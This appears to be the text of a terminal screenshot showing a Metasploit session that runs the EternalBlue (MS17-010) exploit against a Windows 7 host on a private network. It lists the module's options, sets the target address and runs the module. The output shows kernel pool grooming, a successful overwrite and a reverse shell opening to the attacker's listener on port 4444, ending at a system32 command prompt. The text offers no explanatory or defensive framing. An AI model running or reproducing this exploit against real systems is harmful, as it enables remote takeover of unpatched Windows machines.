 root@volcano: ~
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
---- --------------- -------- -----------
GroomAllocations 12 yes Initial number of times to groom the kernel pool.
GroomDelta 5 yes The amount to increase the groom count by per try.
MaxExploitAttempts 3 yes The number of times to retry the exploit.
ProcessName spoolsv.exe yes Process to inject payload into.
RHOST yes The target address
RPORT 445 yes The target port (TCP)
SMBDomain . no (Optional) The Windows domain to use for authentication
SMBPass no (Optional) The password for the specified username
SMBUser no (Optional) The username to authenticate as
VerifyArch true yes Check if remote architecture matches exploit Target.
VerifyTarget true yes Check if remote OS matches exploit Target.
Exploit target:
Id Name
-- ----
0 Windows 7 and Server 2008 R2 (x64) All Service Packs
msf exploit(ms17_010_eternalblue) > set rhost 192.168.1.35
rhost => 192.168.1.35
msf exploit(ms17_010_eternalblue) > run
[*] Started reverse TCP handler on 192.168.1.57:4444
[*] 192.168.1.35:445 - Connecting to target for exploitation.
[+] 192.168.1.35:445 - Connection established for exploitation.
[+] 192.168.1.35:445 - Target OS selected valid for OS indicated by SMB reply
[*] 192.168.1.35:445 - CORE raw buffer dump (23 bytes)
[*] 192.168.1.35:445 - 0x00000000 57 69 6e 64 6f 77 73 20 37 20 55 6c 74 69 6d 61 Windows 7 Ultima
[*] 192.168.1.35:445 - 0x00000010 74 65 20 37 36 30 30 te 7600
[+] 192.168.1.35:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 192.168.1.35:445 - Trying exploit with 12 Groom Allocations.
[*] 192.168.1.35:445 - Sending all but last fragment of exploit packet
[*] 192.168.1.35:445 - Starting non-paged pool grooming
[+] 192.168.1.35:445 - Sending SMBv2 buffers
[+] 192.168.1.35:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.
[*] 192.168.1.35:445 - Sending final SMBv2 buffers.
[*] 192.168.1.35:445 - Sending last fragment of exploit packet!
[*] 192.168.1.35:445 - Receiving response from exploit packet
[+] 192.168.1.35:445 - ETERNALBLUE overwrite completed successfully (0xC000000D)!
[*] 192.168.1.35:445 - Sending egg to corrupted connection.
[*] 192.168.1.35:445 - Triggering free of corrupted buffer.
[*] Command shell session 1 opened (192.168.1.57:4444 -> 192.168.1.35:51060) at 2018-01-04 03:19:38 +0800
[+] 192.168.1.35:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 192.168.1.35:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 192.168.1.35:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
Microsoft Windows [�汾 6.1.7600]
��Ȩ���� (c) 2009 Microsoft Corporation����������Ȩ����
C:\Windows\system32>